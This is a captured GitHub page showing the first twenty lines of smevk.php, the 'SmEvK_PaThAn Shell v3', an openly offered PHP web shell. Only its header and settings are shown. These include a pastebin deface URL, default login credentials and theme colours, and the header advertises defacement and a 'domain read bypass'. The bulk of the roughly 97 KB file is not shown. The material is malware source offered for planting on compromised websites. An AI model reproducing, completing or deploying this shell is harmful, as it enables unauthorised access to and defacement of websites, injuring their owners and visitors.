 TheBinitGhimire Create smevk.php La
1 contributor
26 lines (23 sloc) 97.4 KB
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------